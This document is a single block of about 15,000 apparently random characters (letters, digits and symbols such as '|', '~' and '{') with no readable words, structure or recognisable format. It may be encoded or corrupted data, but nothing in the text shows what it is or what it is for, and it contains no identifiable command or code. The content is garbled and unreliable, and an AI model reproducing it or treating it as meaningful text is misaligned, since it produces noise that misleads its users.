oIp95L|rnrrpK]7+DL|Kxywd]yrpp]uNx9iwTrTRwqBwDq/DDTJI{~U&{6+dpkodpoU-E{+(06n~i0d(JIrz^yO7rpLdqSudOdw{{TdzO6wKTT:6x@:qpIpq6IRiwx:OI0wQ9zzqOLrp|VdqXdT6;%~AR6E-fD:]4KDeAB-p]6|K/0d6ULIXfTohz(oif6Wrh6DuRKoi^-I|:BB|:-zr-DOr&yKrqpWrwSiWn(UOoIINpIWrrp6f6SwD9x(75kBf^@4RTs4K/k5@f{~XXzw@Y^|f:StVUoiD_WDWp0-n]p-enWrIx0BfVprN@VhF006Uyy(ruh-4Uzd|pV(F%:IkDd(tT;w%xWI6^Bo_rDB;9y-@nzzRRAUO1DzD_4Er&5pn2_D/{]wDI/xr4S:^qT+;Yd&J+u_kB-2WIAB:DtuoEw;;~E^rK)9zD9i{|W)tuuQrr+6(~14W2J6;nK6_|OXknzd^~@nxeL+ErW}nue:+Wr+6EN)&wLu:ux5_(kwKuneWxSFEq}CL~kT9+en6~+k_VO{wuifOJ~tk]~szxY]k&zsWf/srr&syuk%z(eUDOB9;h/CW9NRCry&;]|rEC;KWTxsyrA+hk:KpR-2zA&yz%wqWV:~W6:wE+Uip6L^r&~exQd];}d&6pC;E+)Bx{AR^BS~Wt}&L{yAOEepzhfpzr^FrEtSzp-STWO2LW6-{rF2Lr_uE;;VzUq&Lx%%O-)pT0(2/e/;)_Rk1BR9t(~;6;r@W6FFfdR9tqX9(%R/z+N9_@hEyd495]p9]F59oS^xTWkke:Xuk~hN7oerzL5dp5DNSu+q~tIq7dFs/K4sKiC;6WDXidIz9++o~d_rR(0)4KDUAWkXo4Jo_TCX}|iuEQi+A}D^pJyu6eE(d4+I%RErhJr|K1pi)5hY9+IrSuSx&{Eiq422wKExCWL(4+LVRdEn0CrIJRS^np_f]+EK-D9R:wS~KVS~ORuiOKS]xpEuW~yfo)ri5ISKwuE^Rd:id_EruzrV1O_~yxJifYD7NiD:kdBwU%LBi~r^QUDTpK]Byzr|I@q1Xzi7DWupkOz1FTppIdh/%1DN9e{CqBWL-]-Uys6~nLx]-e_5WzrJA-DL|Nw:yQkx]hkBA+nndLio6uyE7W@|T]II]:^n-B_-:0d5|V/uBNi4}RyOp%kD7BpD-(0C~Y9xuU0tR6wyI-_-i0@upd;B%WiI%z-B4:C0}YnS|^]f-KzAA6QBf6LE4OhzIz%L/XiE4_2CD-Irk7BtRn}:RwOpUwIL1&Y:uTzp~%++ph%OC|K4}Rqp|AVp1:^:nNLpDxsz4C6(4CyhF/WU5TYoQ/iuCp5SCXBr;9-zDyAfknrJqpt}^/pIsr^NxBqFw1:o%W-+EyA)Ey+Js]YL6V7KBYiREw%W020os6S:UTpRE;{0XQ0%62OAW(wJpDE9y~ST%(zTS^qJODzf4u]U6R]fDfkLi|xpk(J2{(|C6~0Futu2WD/JrIEIS~s&k(iQkIiJ_Rz}W7xR6IuNx&:T^feEpuzVdYY{_YOu_ErKqx)1En4(xk2)::Y;pBIKA~erAeD;:VO{uI]9pp&NWhI1k~_+syi1%RIy1k:Nr/I6O&Trt(|+4B0t~NditN|W-+d06OCIE]Bi0Q(VE9ihOEV1VJAdne@pyw@F;9@%zOVx6uqS2y]q]ynIArK%BUXQzd%wNU&J7ywnDh}x1-C;1+Xp^@;AEL)VdFULo/1VSL1eDEk(k-Y){)d@r{e_tAOr:r(Rr0rTp9/upIuzEDNsYI|&Y}p;;h4&|^Jd^zwN~zIq7T|);TAXeC]zxTTu5Cwrp7@eW~r-yQwwUzAViNrfTyr+E^D^BdD];TCuA0D-SQT^SKiuS;;I)RVnOtTu/{Cz&]Br_wpu@eBYkuS^RrE2Y1wffO29LOERJ6DU^{L~&B9z^sLp@(y|BeSKOx9i~NErKd97N~9rJJET-Duuy+BeOhSw(S;T5:Ez29hiQnIiTCS]rhp7]hz|I+u2op-J|DhwyJLt%s;d%EB|s]h)f0p6(%LpyUDWu)Rru+4Wt5V]YR@)R(X)T@R:qwOB:}zVrzFyTY}B(_-V(wz0]-O0iUx]dXq0VdONY9:/o)W+|U&qABhDi&yrNN--p&KWuFV-rVTIUpz_V&EOIw@JJE7^UEU%U]A+J+|NsAC}sAUqR_+}Vx]1A(wr9fA:R_hN|}}f}OtIIF0K}Js6nx^q)BI-rTd-~XorrwoorSdJCIOxiwN}I1iqirsK|A:D1:x-46oRJp)LF/Lq|:V%|5iiT2TpwL(oA/A}nf0owTO-V~(6n~):np^Aw{Eh4niB2{}5^]9yJ5%ND-h~9W:A^t/D{~;K2ABR0+_t;dOCEAO4SfdYEApUEU9ACKdhr~-qxpCCr2wuEprKSY@SSBWIEwi{ES^D~;DRk:&~0RExSCIEL-O~W(2^S%T|rW^dL5@K7Q5&KYYXO~Ww^Bieyu5sfINX;f]zp+A2wh~~Lu/S5pe/@(IBrwX;6AiFLYuSXh|kpWBX9-IEktz12UV^6JXQnU~@Q6y4R6:zi%EuWsI/NUiN4A_o&hd|+e~LL&~dzpCD6A((OhTTsOS%^r9@Or-0C:F})ONs5ON%Sx_n}O(%^r]QpdX&476k]qqWOn}6nAXrFF-/RJ}L)]}S4&K:]eK0Cy1JD{uF+Ao@B/d}O%Ine(nRKx~E;x~0WEJpz](f|S%0D0}i:uJ1tef{t;0UBEnA+FYr|~rwVUp9yXp6EWW(_ExrUUQD-NQ5USdezU22pru2OxBIAWSQi_(uKY/uEISCY2/u~@9-FBUn]pV~rfr^~nS7;+u(46pI~IE~;wnf-iI-@]2x1LJ~CTzx2ruE1zyuzdyfCI2h60L~u|SR6iruwpSio)p~ExrfAdV|LCEiUn9rSupR(+rXp7rr%hwi{e;DEF9rJI@2++-T+h0|NxE|UnS:WSSi{X9B;d9xCOqwoszB(tp];52JX-0E+KuJUTo:+nh:kOz|0kuEU%hp~ROA{Wr]}O]y5XoRJ/::JT:W&h{CE^WCwYRBdVKA4R4C-y]NNFoBQ/o]E/R]]w|(VfONAF4W4dx]YWpT@@WT@}O+9Up5fkKw%+d5FXpS;@KrOU+9xOprx5rUAr&4^9s5}XsSoqA/1wXXk{ykR_&N)kuUC52N}59L~dKqIFi^&CA|1Y0FIhKJ^hTF&2toU9kf7h0@AR&rD50OU7}IAs&q|Apo@^{A42E}1&Q)U2}N)0OyrUdpwxOriN4Y%]0D+5upQA}It6o5sYsSs1hW4{B+1/TKsux{piUY4/0f1QE4SyAtWw&@iB7Uwo0~n%k-&(I|yu+-k|f:Bdp/B~LntTA9IIWrE@OOu_V0zIi~r{-;SV;qFO1uEhnQS|^Yo+}URx_RxJ}u0sI%TS}Ix_f~11th01:LWBReN{qDy-O:2^L{qr-nAxLE_E~shyiud-(~AEdJY92f9QLdOSX/hS:&LU2UYyJ0499%eQ~WCN~QU-|y&N|4s6:I};N/%RiwBzwQ:4+RKO0JTBi;690fr92(}12(/1z_}RTD~4Of0wyk0k_L{k_n)Orz^uXs9TiAQYXzQ^iO4o)Js1;U&fU&&fUp)A-hd@0W^wIX~1LWKwI/@CQo+kTC/YAYos%ExrYLpu7~zr0qxd00fB)0w&f@;s/2_-}}2AY]swB/4y~O^Nr^V6@Y@EBACsh@wYsf}XVVKxsKit{&6_e0XE+hO_oX|qhYs}xhn@nC-2-4s^/OwXUV/ur(Juq|KIu7:|u}u}zfO1U:-qq~@~+|^72Ey7]Q]@uqVK%fA%EpIfyLfdUxX4s2n~;Q+@]5Q+t};7/U{/07+W/EwThB7O1T_)2BunYB~5YB_)B1_5_|6X%o5s/BiWW:L+7yh]Xp6nWAsO(nJA{]+yq0Ed~0tO:(zBdNk;YN;yoVCOhEXU7/DE6B6~fur2k0~B2-~RVxRYTYphRRDn6;QOIdQ;^|{UL]7J0t]uu2t6IuIzB]ufr&rkA+qyk(WSinLOrxkCd~Wr4U{@&N9&^Fy^4JFx)t@L]:WVp]F+dEUJkrriw6RUKQ::iOB5k2FI62nD6IrYr]+QoVV+0E&E5EUi}BkiFqYAV2TRQ)7&JLTN&1qT1f_]VSAV6~+&rhr^1z+kORkE&6ATody+y~z{dX&O+TUA5]wB}tUK0//pLntNOd:|Aer]Eo4ip5J{r~&pipB)|75|1|UOSo|)_if}@i{CQk4C_s1hti(r0x&qD|yiU9}/;swS^K)%J~@(%WehR|r;D(%(_W7X4rf@eUTY/79XD1_V2h}Q7e|RK{Y/++s67peXQ1e(qQt/XIix/wIxp7R+OIzxrQTsoVDW;i_ruhuWEB6xErx-p-WIuIhhpWu~T@kk9p)p~OxYuC;rh66iKDYzW95ioOhLCLEhCC|V6ord;;:zDOoon1XpCC46KDO6I~pd+p6L{z:qS+B^6BWS5q|hJn+~Ix^qqqSn__YVA|]5+J+~+_St^y@iYkI^Urp2B6iowwA~III(Jne{I~r/FDEO)YA:0IRQQU:N~9T_L0E(uhAdDB:W]t]5iO6^A}uzSzzEEdAuE{7|i|Sy~Fi^^2^UzBT0DWwukBS6Q]O]BAF^|}AAUd-E9WrhEprryV~CrhRqq7u+w]xWrOQU)DSWhq4fDEfF&&24JJB{+BuIk1VkzW----oD}EByey7iT5IK-CdzkkJ_}WE~OnOK@@VqUUuEuwEonqBA:LQA@V@KKw&(X(y|fhJRXR/SVs&weJiffD7EnQnR1TS0992-+&/YfYfX~JnsxoN&&Wy&K4V(pY74nhoSk%w&o^{CsYVWpp%EqIzx+xD1Ry-rw~z6ThXf~KESx96~pOO-Y1:4/{oI/YQh4Wu0%oKE)~FL-WW040C66CAz4Kzy)iX5WOQAdrnS}}}0)VdV&||nnfUf6^p}qq}J_K-:UBBWJUfRC^O2^^V:__iUu(y:+EEWzpVW2yI/JiA]]pVd0r:xEpJ~OuiUNK^^qq(dEKBS_7-JnnSwJJt^2FiW]r}eFiSVAA7i0iO{V~B~Ddpwqkuueer6-+I+d6I|)}qF_1V1L&&-~_sFYA&p|kkwIuJU--O(}U6}Sy(~ID1dCX+xUUF~o+qJOO5VD^~5Oetk_BKttu^Q&FfqVT5@{K))XXpt1%1n4r6y{Ly9}s{/DXDT|}1u11o}s2XuDh41@xKu{{Fy7%2pL/@)^TI/WsO;+uV]6xe0REWIB]uTYEip{95WppR-0rrR:Tw{0SQx9p_dux9BIIxSyhW^iU5I-z_}]iO;~6@O0Oh4zdkO0Dq:I:rUE9;&Oh0qxSJu(-BI^Yiq+)+yiq&6B+ihT6BFJiRX)J6I^yO}J|k76OJ5Ihw(s6|];(}WWN_JSJo2S:iW&D-hk7+EN-6p_+xFIxBLD]~ezA-O2Y&D+iRO]_Br%K2zU@DqIIwVBJ)C5&)uupzJ-f)::i]+}h64r5(Dp;Q5ftqC;@h})CpB&)/T;V7ODq5]Sy~h29i{DCE]y-}o+kV}A+p/zYWETqkEQ45~rqKW~A/YYIw1-hz{5|7%u4)X;UKQ{LB{sX~k;X-iC9N4Wt4@nO-nK1SYDd}-2-XS4o9^To4uDwSp1rW4eT6+W9nUQL@yw%hpK1{;(wD1uIrzzWw0+Rwz&|-hru+52p0--WIqUTEW~EJ2~+2~u^5ADdx{6^FEdkCBd1JxkNn4~0spORx]6CVF);QzINeO}LwsJ6EFKkRetuC(Oth]yd2NiSQ6V056Q|-F@i}ef&NE+XrSS|2D4iEeIxu9uFd]eEs]Ck}UD}kDyKqr5(A42&Cznq5hSCn~T]z;_x:SQihA4I{]+|@C}5p6D:T^r-y]B+y^:Ft+:9S)hTY_WI-Dp0xoFD-Jt1_I6ttC0R~F@zy9/1:5D5]IV~q5W(%AC-x^xn40Xw1qoDihko-7NBWN1;6w&U{|]X(@ypiUNkIN|S5tW5L6k^;f|s/5:f~XC1rU71rX;(z-U9@S6Rs1VCyn@)tXNQOR9efp~+{eOf1u@DSfCx7I-uIYB9/|r0oE5d}r{K|^+^FS4IId6oyf;:zxrzXIs;QN2x6&BOIN}QKk|i]:r4qXwk&5xhC6BVFID;SiNW5]5kFAd~s_0O/SdKV5{9d2(:_~iq|J~)Ad0-JI;7;xoNd^t&1I)kyyOR50URk{zLf;fQwi~6^~SDs0rqzrEF|6~ENzeq-LBO0RToJ^SkyB{0YJ|S@WJ|rS]+1idqB%6/KW]iVd]]q&hL~)^E|JsDIrruXu]rdtpCuprIDis({L2pUY&_Lpxtsd-iD^d}i4xeyLD}]zYFV1&uu90IyTA6I]C:n7t05ipLC:Otk2{OW)IW(B}5]NzKk)qqzKLJ5|sKO}JA%_)Iw/477O6|LAY^RRTSqNh}|~erks5e/e-]JDBpD/kVxUruwKdUYp(UDr~Ky{NS6TpQnqExIXE2RuK{ke%zAurDVLp]iKWUR^zo(o_Kzkq_fwV9Szd6siONuB]_o)XnVEe7o~LSNdsd69f)n9@iQW]5n~zAt46SKtW+VqCyd-4f)xw0@~|A%C0||4qk4-Ow]~VBkiOK4n(h4_(_e%qyL:;6BtRO66qS:X^_}]-hd:yI-BBkeX1Body(YI;9OunntC9d+BSxnOxr0r{rIrrTrWVt2EV@0kh5L1z2A0QCJ(iAt2CAQnT-dxDeyBDCRqNpW442^(U4;uiy11B+iQ+ID}DeIEwYBoN%(W:X22~nL%Ow&~:}Y7yQ10V^FJ+w2rA4f_z7If6whLeD6hFK7%RRnDz1+C9~C);u/+|1u&04RrKKyk(;Vh^xLJUfC4rDuziV:rrR~x]Axhx]-:OOi&KFfWLSfo~Bw~k;14O}zJkN7:xQzNfITz~^O@S:}})6I^^NhN9^:BLk2Cr@TU|n1eWo+J%VQRhq9uez@Rh6r4/N(y)nXu~oY6tNXh6BtiXQ14nCfBA]EwszY1QB4X2o:Y__y&6ykXJkqoAt&rhN)NiI4;:SIBy~xEkXQ:SRKQeq%ruwDJQQ(d4@hW-SD{VY-R+~+hUt_UFRYrT_AxkWTxt(R@O;)NXApyky+x]|QxpN(uL|VXx%qqWDVf]hsI]:uX~FuX~UkptK]:~u2&)Nwx|0us(uE9/y4E&kwEe%us1W~/trB/FnEs1{|92L~{7fxw0~wWsD@SFoR{B(qD^%xkshSW;SCy2nrSrfArdowyRQEt2}|I^06+~OTtXuV4]U^4zfC&}Ji~Ehk4NFO|QFi~~Y9q7(6B]~^0XU-V&R}W9/4-^yRBqN;AFsCU_;@AK_2u_Ky-I:U(2dop~)~h1L2fBiEA1F&fXzeU9AfAXY9~1+QU6BOA1DIfAALBOX9fXy0EnNz]DTyfCQ+rKh(r_O~yunBrzEirEkU(Wd(EVR+W12QI1(@E9AIU%)h]%+J(-}7+zC^]%th(UK2f^ynftqxAUQw(z_TuRNrrW%B(wO1Bd:4]d-~BKr0h075UyT4~O5JVrQCWf%;WY67dr@6IDKw]JE5N)AXf0u@NrAif:TzA(2p-YTsA(KB~;xAuYz)yYdofuK^ixWhN5sxBhkWWhrnBh]%IT;/hx+/W4Q~p}_F-6]TVENV~ohTfEIt+L6I(S%XQq~ep}BFY@~|+A+i6})AJi~BK0-r%n-zr&+ps@~YEk-V&-Ns~T~Sw])2_xEd4Dh2rOYQSDYs;OSOiWA-BoEn5|zeoVS4WU;A^}zxX+Y149-Jy4ED6I6yh&]A~uw4xruB:urz~rx^yIu]0Iu&iA6UoB6JLOx1@47f%2iqYUeWIui%)2rLDpi%dIuoKrUCI2V7WsV7Isu^eI]9CV]zti]t)oxASrk1d-U0+2k0i9qK-q9yquCr0O|-CVCt;Ayz/Aytf}|)@}VR(4yNJRCYeEpYXRffN}IeCRdVr2dpt6I-kDIi]SdL_Ap__O&Izqrd)VCh;iI2p9NuTid49E^S@|CRt/U-QIyTyC{O/knCB)}-in;AQV0shp0}Q&VwUB6WA6-SBiYiA|ISAUhkry%-Bz]O)7N^nCR]y9--U%SodJ~4pS6~E&0Vk4}D)DrW(J;ip/LrtS;iC1fqV~-^tOTV/:@&_w%rWo_&F4_9_;BC^+SJ;{RD&t(94tp9RSErx7{uzXDD(u-rK%oJ~nJ-^YuEJsL-2eWO56}@&V(6s^qDhCQC4^0rF6K&KdEA24RRq:Ou^Cor6)}A-XyI(]-u~yL~Jeo&/1u0R;r-RKd-xOqBT+U:eQp:ez{~Do@2i4h|xTA-ky+hKWK~@z6|w;L&AdqsBtRk5x~|tfk9-qpoW7+W91oI9~/QBptxNe{App]~ze;1yhe_N@xQVwQThw;5~Y14AoE2VERoUoiWiEe@zI~II@;)zEXhqFSoY(VezI(W;]@&UiA%~E|ti(2_f]4Tq_f0;k0C^ffW+k5/rIS:O2)7rz)-6Jk6k9nu^9oCSON{^i1f^iOs:|p}6:J|:Ye0xY:J:7_CYYOdJ1%%d:_T(;6&h{d_V7U]rrE~rrCqr;{BryNNrt|U^pDO+&2J~Q@YfR+kfT4sW15)I{]pOU6AA^OnrtCCu49oJU}xu/^7A-7Sr5S|y9L%W_Rz~/%sYtEiudE|xCYA^CuDhOp:-X{BNO7t^-h~UJXqBRoN~NpVq;o{ku]tNJkeQC|R]0&u)OrUhrdSyDChdByF}RCCx|pqQzCC|CC2t&^)_@&d4JBt2@p/^-CoI&W0|oJXE}+e|qI1fnSxzq~x01hViwN^7C+fdk2k/4Sy_U-Wxd:u6n:WRzh_~k~hN^~2B6:dDp:UI:S2rOh0F52XA+:_SUS0/)SXqJ2CSn2%&nrKxd::5zFd{K24YJE5]dEC/U(W4WuAIuw1Ddr94ru%zru|Vr]LuTx0%n]2UIuAVV59D]qVXhA%w25zVOeE}D6:OWe|]rw|tsVw22i%;TiKIRx^eDu]Cr(KR4]+2x]z0hq%||k_p:qs)J5L:Eq47ddeu:dyDhyrT-kRIC|fz-yN5/+EwD{&|0-0w2n]DU{s&6oBwOB)LEO:IW+r99hUS7]rC|nIEnrT9@Qxr:o@5/UEWwn|y&U9-tR)k@uq]zL4|J~A]WL0yD-JL^^@D]6dfNVzYQTUF~k+4(QqQUxwf|Q]W_A)yikVu7xzC;:dh2Lpp%x1|qAJ}R{+9{kKqkYK^&dh]FzWfRkk%hVOf~zK:xztV1FKJf%{x:ip~(i{E|/reD(yE~C+;:6pfEpyE5S9wzRD&4yr/--y+o-yt-yrQoSk{WLxn-DxsrpWq}h&s+@h-7]K]Vii0|;5pL]RSQ0rX^(u2-%21DAR5(62ynu}qSh~5k}+U9r-qrQRO0prBTi6%7/0F0OJFyiVf0w;pX4B];:oF)i~O7~UODq)d-C&S(/V]eQAkU+uhu(-RJkdIfwxWp{0~eQXIrxyBpX]_R+zIf+(i;r&AItd~IfFfsI%ykINp0zs+w)FJIKAVTs/L}VK;EI1i)S^Y2VI;]tTFFzyVIhd:(@(d]sUd4yhAKO:YOJ~fh0T^0UC60~s_0Yitri6F1uTDOh2+1ttd|_f7rOy:}{;wu~wwyEX4u&wXuR|4u:-:}]ETYDOD90B4yzor9Q^wx{+wx+S4x&kre{/xJtREuIVr;i2-t(n_+RqO&KBD&Oxpt2kiAV7^LV%^A@kW;nqrw}S:6CnVoS)VoCp_nOKWB-X{qe2tVAJ|1tpErf;@zR|i:|y%0q{^oVOU@Cy)-_F^BCEOzpfVod]OsR{sAIE_KR_9E|6)WWuiEkTIfyFqRC6ewWz/^d59@CCI-J_;Op16kCoqLXBp|WN55TxRxI1AnY+ILJDk+)Wo2&TX1h9FzNq;W-]WSL@7wY(&UJn&2B:Cy~|L5hFxJBs:CX@BBTsEDTK/I~^sBhXx^;e|JT1Nz:2i-}_yJ4zO:4y&{}:Dd4y1{}hCy:2;Q:2yODfI{]-4O2{q2w/n+w}Drw1B2uEFnx{uT;n/EOEn@5r/zFKOE_wR{t|KytY:2u5SDuR@:4%uxw~/:_zyI(V_+]k5J]d+T]k}idVfzD~;6BDX2WQ_4|f_})f_sCf_n5f_14f_Q1f_/wf4utf4w|f4])f49Cf4+5f4t4f4N1f4ewfs~tfs||fsA)fs&CfsU5fs)4fsf1fs75fLurIrh%II]ypw/rxDxruEr/pk}rrrW/Dw/x~RWLzwupD;A(e_2LrEshD:n/|^Onr%s6pp|/X^wyderhQRxh:DCyp(sST]N/hNn(_AwCD-FnX6|rKUuiSp@/LqBEE2;eniyfyC~Dd)~O06|@SR2Dp(:;X@^Ly_IoUDryr+6o(wh5KXVVrW@x|h9N(;B72~I|U;V|:2)FswCTJ}tFKnfJdB_BF6oqQW7xOrwu1Uu_9whzVBnt~|oh~N6L};BWk4p^;:BTu^nV|9y_)N24oFh(_FLJi)yts&%QxL1R(-7}]{OqdAz6Y6&O&f4+TsKwnVN:Vk1xhQ;XtCRo}}Rxww)wnB0sfxCinQ;2&OwEr@BUurDITRVyyCwx/%s0dxBEO(@hp_ph]u+Y_95k4~r%]K{77CLufzSYAt6if&E|VE~|d2QLRQNC]]r9x(f}r]9wpO;~{E/rRr]u@/AI-7zdCDO-+Dx-4k&]6:OVWkWxYSOSBoK~&&r|AXJikexeQeouhA6A^}Ts9tNLU&hC0rkzY~)InrpBryS&x(I+It(n@~&N2u|+Ee}%Iek~rYNNFTA^A&n+9t5/feN9n{Un:]D^n~U@u{NSw2(+h|yQr(iEI:s}RQkKW|Ek&;Y-f:Ik|A-OIQ0UywA(kxUq~dzw/4|IIfD;e59kBN~YL-/IX@|DDrxn-uEu0CWpVSd/{wRuB9J}Ep9-pz(z~D;k||/u%6LFN-K&i^qp9r:fXO}d~%WyDCr2)wu4S-A+/WNA;AKiJ|T4Kq+B:qY7h~n%dARr^u+DI4&@C(hEh^O}RqRdh+^uUd@w_~we%YoKp{;n4i9Tu{ww9uhkShE@6quO2UpuzU]}ik:p7%SS-y(~:~huxQk6+OkkptQ%D{ide415RV5U_x_rCNyyB})K--L{LpWp7ueYBO;yUJhodWJ@]{D%QB&B+~I{J+SS6@1S~+WAzi|qLzuLU7e9WV@^V7(DqY_-IFRpoiXsiWsWIBK~2@(wB6ECyOBhsU}D~iO4z6JOsB0Yqxtu;AD:BuT}W9hIAqwew9xJrKE1{|/yFTVNzFx//}_u:6IteCpFVU2yS]/UuuLLtEyJ}RssWS];Y~&w|X]IF0S@BxA^}h^)]qX7Jnuqx(5]N]]s]wp)C%O:oIKiK9QLKsAB_fpuY}&70:5w%RB1({^-9e|DI;2]S|{@0&Q^0;C(:TN^n{u6Q5DDICA&Ur~x~_~F~4J{EzIEfzp-_65-yFN%e2OI@fSzB-;QW77_9YAD&Sx^V(F1Xy&s{r&{X9/RR~XOLw%%eY]rX+eepNLIrK%Dw;/FVUJn(O+r;N95:DN:In0puO-%OEWxJsy)r~JErp9AheYiyR~uX+&B-pxyWE-tkWzrn&x/6k9BN^D-rIhqIBF%r%WkVEdBoxdre/Kr)t0k7kW)nEe5/nupq+IrwDB]Eok0rVx9NTefqy{ShtofnoXBk0or_J6fL)-XDtzJT-Ip6zB;kWp2Tqh+h&nw0sYT+{n/dy;2]pd_(Jqu~1%zr7QdN4XJFwur7w^rI/rBu0k{W(9kw+6WuR)9|t6FC_zd6+2iu6%]yd{h6]u-UFy^N};zEJ%-IJ|Iw4BNd-pwI_dwo^DhkB|4syo+C:5WO]JVA(EW+hY%Xz&7@C6IYRwS;NSS-42T-oNxuWtz%RX6DI{Or9qL{Bq%V@UJ{:uE~U-hT{LLWw75WSsDV^EoCqF+Ce+6UD;OJyn_f;f+{RINDznT4fId+WeyEsRIFC/pB7%z-i;oO0(V6iBFC&zxkfr@zAE%d^EW-RhJyOYX_6kuW2ftVtY(@A]WU)u566r6rNupRQCiftuq(fWiX:9TBwDN9/ORh{B(uUx7Sq|^5tRt11(uEETBN;dQ:TqD^kWN1YnDztxJ:hk9VOuCAx92KI|2BCon/&DUxx+%VIprn;;wKuowhQOou{e0ufuExqA|2qE:hsD0T27J:^Eoqusutkpz;(K0B/%:@K79]&EYe69NzwxAD+rh7ATyFzikJUV1+XeoU~09idn}x)&E:ui+eey1k4ReEODk|I|Q}61fkAx}uzWd1KIwpdxyD77Qz-@A|XBO_dRys;Rp~&6xU0k//~Cqo9C}rr6_f_+]BiEkr5_2srCuQN0WueOD65}ICB@]/KwEXzprxp9{:{d]_IIVu}W&F2VAoCQ}~%R^yt}wSFYV0]tWE@(CnEi}nsh/kN-{r}V7Wq]s@E]yn_|i~W&kU6ftnxr6/X59/0o6nR67_q)-xxWd051~FVk(o9)/EWnB|Fh(9&]WD5WLW-sXkE(zyww;9xNOKi&A)J{OV&QkWWC91uWo:]DWW(oDuBOEzq+eX(F:U99rIorSo9RRhr9yr~1ixBe1;UIWydI(Bd{ARr0O;k@/L6rx&|O@/+dVB6yRB11/^kY6Y2i94;r-+So-|e/9^IkeIXD]RxRR7QxL/%//_0kU_fwo;y-%Eq|zopN(Jx;}dt@Dd4Q+Xdz%C{;k}5wWe1DAh)NKEV1u^EC7OLkyzkur&4ABA/pqhh{Duh9x:i7CT+WCz{DEE:yY^D1|5V:A00I9~_C-EuVNd22~Ju-4/O7i|-Eu)tswTF(-fVJR:o]/}SsB&]]r;2-0sdX4k4:U9-%r{k;TBpDuy5O~p20-@uuYWSS;+LV^^/V99{XdDNC%YKQOXNfqEBsEi|yIyEJr5Ix/44hOSdo2e/IkWp)4VQ%x0rnTX^sLr~pr17@z}+Lh(SIz6@ILFBh&rW-xuD{2(Qe/0e9DNnR5Ws{CoR2XNB1]S6yU|@I|+zze~C/n4EEIC1w7R46}Ro/urAEqIe5dAfB+^hiuFtRu}n{{p{}1xFx/sVkDC)1KEf~tnYCRdFi;xIw0JkyAzQEr|5QRI~1WY4A-AU}(ufIWC5hh9Ln0(KN;9-{1Qi+IxdSoBKAfOkd;:0@/TRhesX4wQN-+SRL-r9xV;r774fWox}ph~U^}Td;N;LfuBW{;XhwwrtJ)Iy{|UuyJw4^UEX_I&~ydp5reNA&rtWht61CxI@SK6e/RRBp0eEwkeqi24%rerix{BeW}Y|7k0p9JzkC72DTA90Q^]snhe|6X@V++%NAE0qpuA(+J9;66/n@hCN]+eq&:Lrd]qdxQUsoi^ozeYN7/09:2k%;7]F@sNzDwAzS:|Qtnh{4Iw|ukWWJu|t^9KVq1S9TQ]DSLy7/2oI|;wE2;+E}q+rkd&xrxYh/uq+6u6]VuCEr60III0rhwKrECYyw-7BLW]I@9s]fiCUTO@(p1;]RWUfKiuu1yhUC@yAn@XBeh2rWJT-1X0U:Y/WXts(WkufK;TU4(~B|@FBu0Rrtx6rI^(I2V|B~ELy2N^f{|^pIK2BfiwWIwFEeyDu}rnE^2hEAUFk]5t+|)]IKu-E1rOrE{}]rqQA{9qzEN^rxo4~;11NhY}Ud):p6x4IhCzU/Y2hzr}]Eu7E]i9rVphpA/BxWh&6W6+6W6wpN~hfnk7%RVsuIuD4&Vn9OY];rieUiEW)B|nn2p:F@uA2C6d|9-1WwpT]9rd+9Y:~VE@SDd:q265W2(DhqY6o&d{k^pDWRB^SDEIU|frpwIesI64Y-iVs}Y})}hyh-EynipAWOE]:Vk2J&]QV&EfYThX1pW7@IrnhAI;^py~5ktNQVIu|D)oo@~Q4WC7Sk(u9&hK6x&/6VE~rT(uypreN-C/~oC/V-CR;DC/Dor~)I6WkxIJ)kzUEE7/1prswrzVB|ziDViiJOpCyVVJFsrzQV(|u9d6TO6h|IrdI6Y:Ss(6{&UrSo(:J^xW)DSeWpSdtxIsDTw7oprkS]fzu6WECo(0RWIRX/IAX+@kRyR0I]W~{SyuJC6E&Ahur(B}/TqU|0nVEUu6_X-BuzyWKy~S~ITAQyIOoEA}Jd:iWy~r94;9r~-D|A}k7dq9{9IAOi+^]YT-/0:W/Q%+UDT-{Vr9~zLVW2(0Yz+Ru(E&2QUx{tK~kRQ^OkpIIto&EJ6&Ew(&S^kV|IJVIoQkLT_WWQirEOi+WRVurR_kyIIWX_0o|({4LN;9%eI6:Q6]wzUh:dFnN&Ahowo&IS0r}|:w2~%r{Kq~|R+0VXrV0w0&-|IDq1B&V/K&QQB&A|OkpoEE-yhrhW0r%t+6DB(]qOVBwpy2rEJo}7oWUO@u))y&u/JDIiSTtXdu|-/%;A)|SuW~rxBsxYK-^YKF^Y1uSxn^^Y]JrwEkpB/|IIQ-+W&1xuC7N)C:+)wfq(q6qT+@qKUhA4Uox-4@VtNYhKCBq:xWV-+uqSYK+Kw6OIw{q:]kyIA9-Jrs;N/1r@4Vydd0NwuB;6Yi+A:^qqFVISWNrN@wE7}wi)-uEL^@xC64yL;(:BkiUY14(@6eU_@x-I@+-fww]2](E}nrh%J%+NA4qD/)u]@rq_nwqDN^rEVLqpVeOe%s6e{oSJwkIR~D]hK)xV%Qpe;EEud):^ftz^AB(+]2xYn4SN7}x7NF])uzk)/nr+nsxIQRfnW9IhW6f5h@xt5C(ISR~Tr1]C{XQpY~in:zqVU+w+wioOEzqWSOYI90CD6h-:66Ezhr;]Ai1n):hUExBdE@fIuT:KO_iA+tDx))k+9p+~hE&owof@:o^kr}5S&//wd;r9|-CD|zUA~pDB~ry&~L/69FIJrzV~wL+:VFNUCsN+hK~AV:Yir7sofs{6yd_dEAnS2Xwnr~B}fQ:Eef6wy9zr52xruNypJTEDqs-zERt-V1L]6INRV};I2Ds&zrIUdh(UYKEsYn&&Yp|u:W1z-n|Dd0r@dTk&Ow+VUt}^Uwu2YTz9&I%tOU1W-R)BheN2hyuOhrhqEkfr7N:}N:2+:_VA;iOq+C1JtxrDkh@^qey]&%/}w11/dptV+4LxJRRVr+s%UBr]qxi&FUD~+TRyTSuWErtxyO%%F0u_VurBr+/{dxuA~T(nD~~~@o%(WuYSJiq~zK(7BWJ|IT7rz)UViD]Rz:7|Lz:xdS6kN9keAzQs~9^;-6:RErLddkyhhz(Dz9yCNsLB(rdUo9qkq:pU+D%BYOO2zd]zn:h&EkysN:k7dOO(~oyUV@B6doIxoIyzErFFB~;2V2W}]Kz|LhEnDuy261WqQUO:JB|+}@0D@nD90&f{A1_]L~0u+}o+0I/B^I]~Q)ywnk)E%pV:p-%%QD{4yp}Fi-%4uVo]-I+|{+)L^U1JiI2J-r9{Y+n~Qi71uuehz|X_/ROx/Rrx90x%o^LznU_%nq_%o%__S@LI-)A)%RSJhqiuxnY&pwOEC5(+)&k72tz7xwkwu(FCf(r|hX^pf